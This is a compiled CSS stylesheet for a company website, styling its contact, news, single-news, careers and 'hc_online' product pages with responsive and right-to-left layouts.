.contact_us .section_top .hero_contact p {
  font-size: 16px;
  line-height: 31px;
  padding: 15px 0;
}
@media screen and (max-width: 479px) {
  .contact_us .section_top .hero_contact p {
    font-size: 14px;
  }
}
.contact_us .section_top .img_contact img {
  max-width: 660px;
}
@media screen and (max-width: 767px) {
  .contact_us .section_top .img_contact img {
    max-height: 300px;
    max-width: 100%;
    object-fit: cover;
  }
}
.contact_us .section_headquarter {
  background: #f7ede0;
  margin-bottom: 100px;
}
@media screen and (max-width: 767px) {
  .contact_us .section_headquarter {
    margin-bottom: 50px;
  }
}
.contact_us .section_headquarter .quarter {
  padding: 50px 0 70px;
}
@media screen and (max-width: 767px) {
  .contact_us .section_headquarter .quarter {
    padding: 25px 0;
  }
}
.contact_us .section_headquarter .quarter h5 {
  font-size: 38px;
  font-weight: 800;
  text-transform: uppercase;
  text-align: center;
  padding-bottom: 50px;
}
.contact_us .section_headquarter .quarter h5 span {
  color: rgb(255, 255, 255);
  font-size: 11px;
  text-transform: uppercase;
  display: block;
  background: rgb(222, 160, 67);
  border-radius: 2px;
  padding: 6px 8px;
  max-width: 100px;
  width: 100%;
  margin: 0 auto;
  font-weight: 500;
  margin-bottom: 5px;
}
.contact_us .section_headquarter .quarter ul {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  border-left: 1px solid #edab48;
  padding: 0 80px 0 100px;
}
body.rtl .contact_us .section_headquarter .quarter ul {
  border-left: 0;
  border-right: 1px solid #edab48;
}
@media screen and (max-width: 479px) {
  body.rtl .contact_us .section_headquarter .quarter ul {
    border: 0;
  }
}
@media screen and (max-width: 767px) {
  .contact_us .section_headquarter .quarter ul {
    padding: 0 30px;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_headquarter .quarter ul {
    display: block;
    width: 100%;
    border: 0;
    padding: 0 0 25px 0;
  }
}
.contact_us .section_headquarter .quarter ul li {
  font-size: 14px;
  line-height: 28px;
}
.contact_us .section_headquarter .quarter ul li a {
  color: #36b019;
  font-size: 14px;
  line-height: 30px;
  display: flex;
  align-items: center;
  text-decoration: none;
  padding-top: 12px;
}
.contact_us .section_headquarter .quarter ul li a i {
  font-size: 16px;
}
@media screen and (max-width: 479px) {
  .contact_us .section_headquarter .quarter ul li a {
    font-size: 14px;
  }
  .contact_us .section_headquarter .quarter ul li a i {
    font-size: 14px;
  }
}
.contact_us .section_headquarter .quarter ul li.title {
  font-size: 20px;
  font-weight: bold;
  line-height: 27px;
  padding-bottom: 10px;
}
.contact_us .section_headquarter .quarter ul:nth-child(2) {
  border-left: 0;
}
body.rtl .contact_us .section_headquarter .quarter ul:nth-child(2) {
  border-right: 0 !important;
}
.contact_us .section_middle {
  padding-bottom: 100px;
}
@media screen and (max-width: 767px) {
  .contact_us .section_middle {
    padding-bottom: 50px;
  }
}
.contact_us .section_middle h3 {
  font-size: 38px;
  font-weight: 800;
  text-transform: uppercase;
  padding: 0 0 40px 0;
}
@media screen and (max-width: 767px) {
  .contact_us .section_middle h3 {
    padding: 0 0 30px 8px;
    font-size: 32px;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_middle h3 {
    padding: 0;
    font-size: 28px;
  }
}
.contact_us .section_middle ul {
  display: inline-block;
  width: 33.3333333333%;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  padding: 40px 0px 40px 50px;
  vertical-align: top;
  min-height: 176px;
}
body.rtl .contact_us .section_middle ul {
  border-right: 0;
  border-left: 1px solid #dddddd;
  padding: 40px 50px 40px 0px;
}
@media screen and (max-width: 767px) {
  body.rtl .contact_us .section_middle ul {
    padding: 20px 8px;
  }
}
@media screen and (max-width: 479px) {
  body.rtl .contact_us .section_middle ul {
    display: block;
    width: 100%;
    border-right: 0;
  }
}
@media screen and (max-width: 999px) {
  .contact_us .section_middle ul {
    width: 50%;
  }
}
@media screen and (max-width: 767px) {
  .contact_us .section_middle ul {
    padding: 20px 8px;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_middle ul {
    display: block;
    width: 100%;
    border-right: 0 !important;
    padding: 40px 0 40px 0 !important;
  }
  body.rtl .contact_us .section_middle ul {
    border-left: 0 !important;
  }
}
.contact_us .section_middle ul h5 {
  font-size: 20px;
  font-weight: bold;
  line-height: 27px;
  padding-bottom: 10px;
}
@media screen and (max-width: 767px) {
  .contact_us .section_middle ul h5 {
    font-size: 18px;
  }
}
.contact_us .section_middle ul h5 span {
  background: rgb(222, 160, 67);
  border-radius: 2px;
  color: rgb(255, 255, 255);
  font-size: 10px;
  text-transform: uppercase;
  margin: 0 0 0 15px;
  padding: 2px 4px;
}
body.rtl .contact_us .section_middle ul h5 span {
  margin: 0 15px 0 0;
  height: 20px;
  line-height: 15px;
}
body.rtl .contact_us .section_middle ul h5 {
  display: flex;
  align-items: center;
}
.contact_us .section_middle ul li {
  font-size: 14px;
  line-height: 28px;
}
.contact_us .section_middle ul li a {
  color: #36b019;
  font-size: 14px;
  line-height: 30px;
  display: flex;
  align-items: center;
  text-decoration: none;
  padding-top: 12px;
}
.contact_us .section_middle ul li a i {
  font-size: 16px;
}
@media screen and (max-width: 479px) {
  .contact_us .section_middle ul li a {
    font-size: 14px;
  }
  .contact_us .section_middle ul li a i {
    font-size: 14px;
  }
}
.contact_us .section_middle ul li.title {
  font-size: 20px;
  font-weight: bold;
  line-height: 27px;
  padding-bottom: 10px;
}
.contact_us .section_middle ul:nth-child(2) {
  padding: 0px 0px 40px 0;
}
body.rtl .contact_us .section_middle ul:nth-child(2) {
  border-right: 0;
  padding: 0 0 40px 0;
}
@media screen and (max-width: 767px) {
  .contact_us .section_middle ul:nth-child(2) {
    padding: 0px 8px 20px;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_middle ul:nth-child(2) {
    padding: 30px 0px 20px !important;
  }
}
.contact_us .section_middle ul:nth-child(3) {
  padding: 0px 0px 40px 50px;
}
body.rtl .contact_us .section_middle ul:nth-child(3) {
  padding: 0px 50px 40px 0px;
}
@media screen and (max-width: 999px) {
  body.rtl .contact_us .section_middle ul:nth-child(3) {
    border-left: 0;
  }
}
@media screen and (max-width: 767px) {
  body.rtl .contact_us .section_middle ul:nth-child(3) {
    padding: 20px 8px;
  }
}
@media screen and (max-width: 999px) {
  .contact_us .section_middle ul:nth-child(3) {
    border-right: 0;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_middle ul:nth-child(3) {
    padding: 20px 8px;
  }
}
.contact_us .section_middle ul:nth-child(4) {
  border-right: 0;
  padding: 0px 0px 40px 50px;
}
body.rtl .contact_us .section_middle ul:nth-child(4) {
  border-left: 0;
  padding: 0px 50px 40px 0px;
}
@media screen and (max-width: 999px) {
  body.rtl .contact_us .section_middle ul:nth-child(4) {
    border-left: 1px solid #dddddd;
    padding: 40px 0px 40px 0;
  }
}
@media screen and (max-width: 767px) {
  body.rtl .contact_us .section_middle ul:nth-child(4) {
    padding: 20px 8px;
  }
}
@media screen and (max-width: 999px) {
  .contact_us .section_middle ul:nth-child(4) {
    border-right: 1px solid #dddddd;
    padding: 40px 0px 40px 0;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_middle ul:nth-child(4) {
    padding: 20px 8px;
  }
}
.contact_us .section_middle ul:nth-child(5) {
  padding: 40px 0px 40px 0;
}
body.rtl .contact_us .section_middle ul:nth-child(5) {
  border-right: 0;
  padding: 40px 0px 40px 0;
}
@media screen and (max-width: 999px) {
  body.rtl .contact_us .section_middle ul:nth-child(5) {
    border-left: 0;
    padding: 40px 50px 40px 0px;
  }
}
@media screen and (max-width: 767px) {
  body.rtl .contact_us .section_middle ul:nth-child(5) {
    padding: 20px 8px;
  }
}
@media screen and (max-width: 999px) {
  .contact_us .section_middle ul:nth-child(5) {
    border-right: 0;
    padding: 40px 0px 40px 50px;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_middle ul:nth-child(5) {
    padding: 20px 8px;
  }
}
@media screen and (max-width: 999px) {
  body.rtl .contact_us .section_middle ul:nth-child(6) {
    padding: 40px 0px 40px 0;
  }
}
@media screen and (max-width: 999px) {
  .contact_us .section_middle ul:nth-child(6) {
    border-left: 0;
    padding: 40px 0px 40px 0;
  }
}
@media screen and (max-width: 767px) {
  .contact_us .section_middle ul:nth-child(6) {
    padding: 20px 8px;
  }
}
.contact_us .section_middle ul:nth-child(7) {
  border-right: 0;
}
body.rtl .contact_us .section_middle ul:nth-child(7) {
  border-left: 0;
}
@media screen and (max-width: 999px) {
  .contact_us .section_middle ul:nth-child(7) {
    padding: 40px 0px 40px 50px;
  }
}
@media screen and (max-width: 479px) {
  .contact_us .section_middle ul:nth-child(7) {
    padding: 40px 0px 40px 0px;
  }
}
.contact_us .section_middle ul:nth-child(8) {
  padding: 40px 0px 40px 0;
}
@media screen and (max-width: 767px) {
  .contact_us .section_middle ul:nth-child(9) {
    border-right: 0;
  }
}
.contact_us .section_middle ul:nth-child(10) {
  border-right: 0;
  padding: 40px 0px 40px 0;
}

.page_news .section_title {
  padding: 40px 0;
}
@media screen and (max-width: 479px) {
  .page_news .section_title {
    padding: 25px 0;
  }
}
.page_news .section_all_blog {
  margin: 0 -9px;
}
@media screen and (max-width: 999px) {
  .page_news .section_all_blog {
    margin: 0 -5px;
  }
}
.page_news .section_all_blog .single_news {
  display: inline-block;
  width: 33.3333333333%;
  vertical-align: top;
  padding: 0 9px;
  margin-bottom: 50px;
}
@media screen and (max-width: 999px) {
  .page_news .section_all_blog .single_news {
    padding: 0 5px;
  }
}
@media screen and (max-width: 767px) {
  .page_news .section_all_blog .single_news {
    width: 50%;
  }
}
@media screen and (max-width: 479px) {
  .page_news .section_all_blog .single_news {
    width: 100%;
    margin-bottom: 25px;
  }
}
.page_news .section_all_blog .single_news .img {
  position: relative;
  max-width: 380px;
}
@media screen and (max-width: 479px) {
  .page_news .section_all_blog .single_news .img {
    max-width: 100%;
  }
}
.page_news .section_all_blog .single_news .img::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: black;
  opacity: 0.4;
  position: absolute;
}
.page_news .section_all_blog .single_news .img .play {
  position: absolute;
  top: 10px;
  left: 10px;
  background: #dea043;
  border-radius: 3px;
  padding: 2px 10px;
  display: flex;
  align-items: center;
}
.page_news .section_all_blog .single_news .img .play span {
  color: rgb(255, 255, 255);
  font-size: 15px;
  font-weight: bold;
  border-right: 1px solid;
  padding: 0 10px 0 0;
}
body.rtl .page_news .section_all_blog .single_news .img .play span {
  padding: 0 0 0 10px;
  border-right: 0;
  border-left: 1px solid;
}
.page_news .section_all_blog .single_news .img .play i {
  margin: 0 0 0 5px;
  font-size: 18px;
  color: white;
}
body.rtl .page_news .section_all_blog .single_news .img .play i {
  margin: 0 5px 0 0;
}
.page_news .section_all_blog .single_news .img img {
  max-height: 281px;
}
.page_news .section_all_blog .single_news .news_info {
  padding: 8px 22px 0 0;
}
body.rtl .page_news .section_all_blog .single_news .news_info {
  padding: 8px 0px 0 22px;
}
@media screen and (max-width: 767px) {
  body.rtl .page_news .section_all_blog .single_news .news_info {
    padding: 7px 0px 0 15px;
  }
}
@media screen and (max-width: 479px) {
  body.rtl .page_news .section_all_blog .single_news .news_info {
    padding: 5px 0px 0 5px;
  }
}
@media screen and (max-width: 767px) {
  .page_news .section_all_blog .single_news .news_info {
    padding: 7px 15px 0 0;
  }
}
@media screen and (max-width: 479px) {
  .page_news .section_all_blog .single_news .news_info {
    padding: 5px 5px 0 0;
  }
}
.page_news .section_all_blog .single_news .news_info .news_text {
  font-size: 20px;
  font-weight: bold;
  line-height: 28px;
}
@media screen and (max-width: 999px) {
  .page_news .section_all_blog .single_news .news_info .news_text {
    font-size: 18px;
    line-height: 25px;
  }
}
@media screen and (max-width: 767px) {
  .page_news .section_all_blog .single_news .news_info .news_text {
    font-size: 14px;
    line-height: 22px;
    white-space: normal;
  }
}
.page_news .section_all_blog .single_news .news_info .news_date {
  color: rgb(17, 44, 138);
  font-size: 13px;
  padding-top: 5px;
  display: block;
}
.page_news .section_all_blog .single_news:hover .news_text {
  text-decoration: underline;
}

.page_single_news .grid-single {
  max-width: 700px;
  margin: 0 auto;
  font-size: 0;
}
@media screen and (max-width: 999px) {
  .page_single_news .grid-single {
    padding: 0 15px;
  }
}
.page_single_news .back {
  padding: 20px 0;
}
.page_single_news .back a.btn {
  width: 120px;
}
.page_single_news .title {
  padding-bottom: 20px;
}
.page_single_news .title p {
  color: #505050;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding-bottom: 5px;
}
.page_single_news .title h1 {
  font-size: 32px;
  font-weight: bold;
  line-height: 40px;
}
@media screen and (max-width: 479px) {
  .page_single_news .title h1 {
    font-size: 24px;
    line-height: 32px;
  }
}
.page_single_news .content .product-gallary .product-pics .product-pic {
  display: none;
  pointer-events: none;
  transition: 0.2s all;
}
.page_single_news .content .product-gallary .product-pics .product-pic.active {
  display: block;
  pointer-events: auto;
}
.page_single_news .content .product-gallary .product-thumbs {
  display: flex;
  padding-top: 15px;
}
.page_single_news .content .product-gallary .product-thumbs .product-thumb {
  margin: 0px 5px 0 0;
  max-width: 100px;
}
.page_single_news .content .product-gallary .product-thumbs .product-thumb img {
  cursor: pointer;
  padding: 2px;
}
.page_single_news .content .product-gallary .product-thumbs .product-thumb.active {
  padding: 0;
  border: 2px solid #0b1e60;
  border-radius: 4px;
  cursor: pointer;
}
.page_single_news .content p {
  font-size: 16px;
  line-height: 31px;
  padding: 15px 0;
}
.page_single_news .content ul li {
  display: block;
  padding: 0px 0 18px 22px;
  position: relative;
  color: #000;
  font-size: 16px;
  line-height: 30px;
}
body.rtl .page_single_news .content ul li {
  padding: 0 22px 18px 0;
}
@media screen and (max-width: 767px) {
  .page_single_news .content ul li {
    font-size: 16px;
    line-height: 30px;
    padding: 3px 0 12px 22px;
  }
}
@media screen and (max-width: 479px) {
  .page_single_news .content ul li {
    font-size: 14px;
    line-height: 22px;
    padding: 3px 0 12px 18px;
  }
}
.page_single_news .content ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  height: 8px;
  width: 8px;
  background-color: #0b1e60;
  border-radius: 50%;
}
body.rtl .page_single_news .content ul li::before {
  left: auto;
  right: 0;
}
@media screen and (max-width: 767px) {
  .page_single_news .content ul li::before {
    top: 13px;
    height: 8px;
    width: 8px;
  }
}
@media screen and (max-width: 479px) {
  .page_single_news .content ul li::before {
    height: 7px;
    width: 7px;
    top: 10px;
  }
}
.page_single_news .content iframe {
  height: 332px;
  width: 683px;
  padding: 15px 0;
}
@media screen and (max-width: 999px) {
  .page_single_news .content iframe {
    width: 100%;
  }
}
@media screen and (max-width: 479px) {
  .page_single_news .content iframe {
    width: 100%;
    height: auto;
  }
}
.page_single_news .content img {
  max-height: 360px;
}
.page_single_news .page_news {
  padding: 30px 0 0 0;
}
.page_single_news .page_news h4 {
  color: rgb(0, 0, 0);
  font-size: 28px;
  padding-bottom: 20px;
  font-weight: bold;
}
.page_single_news .page_news .section_all_blog {
  margin: 0 -9px;
}
@media screen and (max-width: 999px) {
  .page_single_news .page_news .section_all_blog {
    margin: 0 -5px;
  }
}
.page_single_news .page_news .section_all_blog .single_news {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  padding: 0 9px;
  margin-bottom: 50px;
}
@media screen and (max-width: 999px) {
  .page_single_news .page_news .section_all_blog .single_news {
    padding: 0 5px;
  }
}
@media screen and (max-width: 479px) {
  .page_single_news .page_news .section_all_blog .single_news {
    width: 100%;
    margin-bottom: 25px;
  }
}
.page_single_news .page_news .section_all_blog .single_news img {
  max-height: 258px;
}
.page_single_news .page_news .section_all_blog .single_news .news_info {
  padding: 6px 50px 0 0;
}
@media screen and (max-width: 999px) {
  .page_single_news .page_news .section_all_blog .single_news .news_info {
    padding: 6px 35px 0 0;
  }
}
@media screen and (max-width: 767px) {
  .page_single_news .page_news .section_all_blog .single_news .news_info {
    padding: 6px 15px 0 0;
  }
}
@media screen and (max-width: 479px) {
  .page_single_news .page_news .section_all_blog .single_news .news_info {
    padding: 5px 5px 0 0;
  }
}
.page_single_news .page_news .section_all_blog .single_news .news_info .news_text {
  font-size: 20px;
  font-weight: bold;
  line-height: 28px;
}
@media screen and (max-width: 999px) {
  .page_single_news .page_news .section_all_blog .single_news .news_info .news_text {
    font-size: 18px;
    line-height: 25px;
  }
}
@media screen and (max-width: 767px) {
  .page_single_news .page_news .section_all_blog .single_news .news_info .news_text {
    font-size: 14px;
    line-height: 22px;
    white-space: normal;
  }
}
.page_single_news .page_news .section_all_blog .single_news .news_info .news_date {
  color: rgb(108, 112, 125);
  font-size: 13px;
  display: block;
  padding-top: 6px;
}
@media screen and (max-width: 767px) {
  .page_single_news .page_news .section_all_blog .single_news .news_info .news_date {
    font-size: 12px;
  }
}

.page_careers .hero_service .image::after {
  content: "";
  background-image: url(../images/line_02.png);
}
.page_careers .section_careers h3 {
  color: rgb(159, 162, 170);
  font-size: 20px;
  font-weight: bold;
  line-height: 33px;
  padding-bottom: 15px;
}
.page_careers .section_careers .list-of-vacancies {
  padding: 0px 0 40px;
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy {
  padding: 40px 0 22px;
  cursor: pointer;
  border-bottom: 1px solid #dddddd;
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy:first-child {
  padding: 0 0 22px;
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy:last-child {
  border-bottom: 0;
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
body.rtl .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details {
  padding: 22px 0px !important;
}
@media screen and (max-width: 767px) {
  body.rtl .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details {
    padding: 0;
  }
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text {
  display: inline-block;
  width: 93%;
}
@media screen and (max-width: 767px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text {
    width: 90%;
  }
}
@media screen and (max-width: 479px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text {
    width: 88%;
  }
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text h5 {
  font-size: 24px;
  line-height: 29px;
  padding-bottom: 6px;
  -webkit-transition: font-size 0.5s ease-in-out;
  -moz-transition: font-size 0.5s ease-in-out;
  -ms-transition: font-size 0.5s ease-in-out;
  -o-transition: font-size 0.5s ease-in-out;
  transition: font-size 0.5s ease-in-out;
}
@media screen and (max-width: 767px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text h5 {
    font-size: 20px;
  }
}
@media screen and (max-width: 479px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text h5 {
    font-size: 16px;
    line-height: 24px;
    padding-bottom: 3px;
  }
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text h6 {
  font-size: 16px;
  font-weight: bold;
  color: #0b1e60;
  line-height: 29px;
  text-align: left;
}
body.rtl .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text h6 {
  text-align: right;
}
@media screen and (max-width: 767px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text h6 {
    font-size: 19px;
  }
}
@media screen and (max-width: 479px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .left-text h6 {
    font-size: 14px;
    line-height: 20px;
  }
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .vacancy-more-details {
  width: 93%;
  display: none;
  padding: 14px 12px 20px 0;
}
body.rtl .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .vacancy-more-details {
  padding: 14px 0 50px 10px;
  width: 93%;
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .vacancy-more-details p {
  font-size: 16px;
  font-weight: 400;
  line-height: 38px;
  padding-bottom: 30px;
}
@media screen and (max-width: 767px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .vacancy-more-details p {
    font-size: 15px;
    line-height: 30px;
    padding-bottom: 15px;
  }
}
@media screen and (max-width: 479px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .vacancy-more-details p {
    font-size: 14px;
  }
}
.page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .vacancy-more-details .info {
  color: rgb(28, 140, 27);
  font-size: 16px;
  font-weight: bold;
  line-height: 28px;
  padding: 0;
}
@media screen and (max-width: 767px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .vacancy-more-details {
    width: 90%;
  }
}
@media screen and (max-width: 479px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy .vacancy-details .vacancy-more-details {
    width: 88%;
  }
}
@media screen and (max-width: 767px) {
  .page_careers .section_careers .list-of-vacancies .list-of-vacancy {
    padding: 22px 0;
  }
}
.page_careers .section_careers .btn-show-item {
  position: relative;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1;
  transition: all 0.3s ease;
}
body.rtl .page_careers .section_careers .btn-show-item {
  right: auto !important;
  left: 0 !important;
}
.page_careers .section_careers .btn-show-item:after {
  content: "add";
  font-family: "Material Icons" !important;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: "liga" 1;
  font-feature-settings: "liga" 1;
  font-style: normal;
  text-transform: none;
  display: inline-block;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
  font-size: 45px;
  font-weight: bold;
  color: #d5d5d5;
}
@media screen and (max-width: 767px) {
  .page_careers .section_careers .btn-show-item:after {
    font-size: 28px;
  }
}
@media screen and (max-width: 479px) {
  .page_careers .section_careers .btn-show-item:after {
    font-size: 25px;
  }
}
.page_careers .section_careers .btn-show-item:hover:after {
  color: #0b1e60;
}
.page_careers .section_careers .extended-list .btn-show-item::after {
  content: "remove";
  font-family: "Material Icons" !important;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: "liga" 1;
  font-feature-settings: "liga" 1;
  font-style: normal;
  text-transform: none;
  display: inline-block;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
  color: #0b1e60;
}
.page_careers .section_careers .extended-list .btn-show-item:hover::after {
  color: #d5d5d5;
}

.page_hc_online .page_hero {
  height: 390px;
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media screen and (max-width: 767px) {
  .page_hc_online .page_hero {
    height: 280px;
  }
}
@media screen and (max-width: 479px) {
  .page_hc_online .page_hero {
    height: 180px;
  }
}
.page_hc_online .page_hero::before {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: black;
  opacity: 0.5;
}
.page_hc_online .page_hero .hero_title {
  text-align: center;
  position: relative;
}
.page_hc_online .page_hero .hero_title span {
  color: rgb(255, 255, 255);
  font-size: 28px;
  font-weight: 300;
  padding-bottom: 5px;
  display: block;
}
@media screen and (max-width: 767px) {
  .page_hc_online .page_hero .hero_title span {
    font-size: 22px;
  }
}
@media screen and (max-width: 479px) {
  .page_hc_online .page_hero .hero_title span {
    font-size: 18px;
  }
}
.page_hc_online .page_hero .hero_title h1 {
  color: rgb(255, 255, 255);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 72px;
}
@media screen and (max-width: 767px) {
  .page_hc_online .page_hero .hero_title h1 {
    font-size: 42px;
  }
}
@media screen and (max-width: 479px) {
  .page_hc_online .page_hero .hero_title h1 {
    font-size: 32px;
    line-height: 52px;
  }
}
.page_hc_online .section_page .form .col-sm-12 .form-group input[type=tel].form-control {
  padding-left: 44px;
}
.page_hc_online .section_page.desktop-app {
  flex-direction: column;
  padding: 100px 0 30px;
  direction: ltr;
}
.page_hc_online .section_page.desktop-app .text {
  margin: 0 auto;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .page_hc_online .section_page.desktop-app .text {
    width: 100%;
  }
}
.page_hc_online .section_page.desktop-app .gallery-parent {
  width: 680px;
  position: relative;
  padding-bottom: 150px;
  padding-top: 10px;
}
@media screen and (max-width: 425px) {
  .page_hc_online .section_page.desktop-app .gallery-parent {
    zoom: 0.5;
  }
}
.page_hc_online .section_page.desktop-app .gallery-parent::before {
  background-image: url("../images/hero-laptop.png");
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  position: absolute;
  top: -10px;
  left: -20px;
  bottom: -20px;
  right: -20px;
  content: "";
}
.page_hc_online .section_page.desktop-app .gallery-parent .img {
  width: 100%;
  max-width: none;
}
.page_hc_online .section_page.desktop-app .gallery-parent .img ~ .img {
  display: none;
}
.page_hc_online .section_page.desktop-app .gallery-parent .img img {
  width: 100%;
  height: 360px;
  object-fit: cover;
}
.page_hc_online .section_page.desktop-app .gallery {
  max-width: 100%;
  height: 363px;
  width: 570px;
  margin: 0 auto;
  border-radius: 5px;
  overflow: visible;
}
.page_hc_online .section_page.desktop-app .gallery .slick-arrow {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 5px;
  cursor: pointer;
}
.page_hc_online .section_page.desktop-app .gallery .next-arrow, .page_hc_online .section_page.desktop-app .gallery .section_our_people .section_people .prev-arrow, .section_our_people .section_people .page_hc_online .section_page.desktop-app .gallery .prev-arrow,
.page_hc_online .section_page.desktop-app .gallery .section_our_people_ar .section_people .prev-arrow,
.section_our_people_ar .section_people .page_hc_online .section_page.desktop-app .gallery .prev-arrow {
  background-image: url("../images/next.png");
  left: 100%;
  margin-left: 30px;
}
.page_hc_online .section_page.desktop-app .gallery .prev-arrow {
  background-image: url("../images/prev.png");
  right: 100%;
  margin-right: 30px;
}
.page_hc_online .section_page {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 40px;
  padding: 100px 0 150px;
}
@media screen and (max-width: 991px) {
  .page_hc_online .section_page {
    padding: 55px 0 80px;
    flex-direction: column-reverse;
  }
}
.page_hc_online .section_page .text {
  width: calc(100% - 390px);
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_page .text {
    width: 100%;
    padding: 25px 0 0 0;
  }
}
.page_hc_online .section_page .text h3 {
  font-size: 34px;
  line-height: 45px;
  font-weight: bold;
  padding-bottom: 10px;
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_page .text h3 {
    font-size: 26px;
    padding-bottom: 5px;
  }
}
@media screen and (max-width: 479px) {
  .page_hc_online .section_page .text h3 {
    font-size: 22px;
    line-height: 38px;
  }
}
.page_hc_online .section_page .text p {
  font-size: 21px;
  font-weight: normal;
  line-height: 38px;
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_page .text p {
    font-size: 18px;
    line-height: 34px;
  }
}
@media screen and (max-width: 479px) {
  .page_hc_online .section_page .text p {
    font-size: 16px;
  }
}
.page_hc_online .section_page .text .img_link {
  display: flex;
  align-items: center;
  padding-top: 30px;
}
.page_hc_online .section_page .text .img_link img {
  width: 120px;
  margin: 0 10px 0 0;
}
body.rtl .page_hc_online .section_page .text .img_link img {
  margin: 0 0 0 10px;
}
.page_hc_online .section_page .img {
  max-width: 390px;
}
.page_hc_online .section_page .img img {
  width: 250px;
}
@media screen and (max-width: 767px) {
  .page_hc_online .section_page .img img {
    width: 200px;
  }
}
.page_hc_online .section_page .form {
  max-width: 475px;
  width: 100%;
  background: white;
  padding: 20px 25px;
  margin: 0 auto;
  position: relative;
  box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 479px) {
  .page_hc_online .section_page .form {
    padding: 10px 10px;
  }
}
.page_hc_online .section_page .form h3 {
  font-size: 18px;
  font-weight: bold;
  line-height: 27px;
  padding: 0 5px 20px;
}
@media screen and (max-width: 999px) {
  .page_hc_online .section_page .form h3 {
    font-size: 14px;
  }
}
.page_hc_online .section_page .form .caldera-grid .alert-success {
  font-size: 16px;
  line-height: 30px;
}
.page_hc_online .section_page .form .row {
  margin: 0;
}
.page_hc_online .section_page .form .col-sm-12 .form-group {
  padding-bottom: 25px;
  margin: 0;
}
.page_hc_online .section_page .form .col-sm-12 .form-group label {
  font-size: 14px;
  padding-bottom: 5px;
  text-align: left;
  font-weight: 400;
  line-height: 20px;
}
.page_hc_online .section_page .form .col-sm-12 .form-group input {
  width: 100%;
  background: rgb(255, 255, 255);
  border: 1px solid rgb(209, 214, 229);
  line-height: 32px;
  padding: 0 8px;
  font-size: 14px;
  height: 44px;
}
.page_hc_online .section_page .form .col-sm-12 .form-group input.btn {
  width: 100%;
  border-radius: 4px;
  background: linear-gradient(-180deg, #23ba1d 0%, #1daa17 100%);
  line-height: 40px;
  text-transform: capitalize;
  color: rgb(255, 255, 255);
  font-size: 18px;
  font-weight: bold;
}
.page_hc_online .section_page .form .col-sm-12 .form-group textarea {
  width: 100%;
  background: rgb(255, 255, 255);
  border: 1px solid rgb(209, 214, 229);
  padding: 15px;
  height: 170px;
}
.page_hc_online .section_page .form .col-sm-12 .form-group#fld_7735205_1-wrap, .page_hc_online .section_page .form .col-sm-12 .form-group#fld_3062081_1-wrap {
  text-align: center;
}
.page_hc_online .section_page .form .col-sm-12 .form-group#fld_4920037_1-wrap {
  padding-bottom: 50px;
}
.page_hc_online .section_page .form .col-sm-12 .form-group#fld_4920037_1-wrap div {
  position: relative;
}
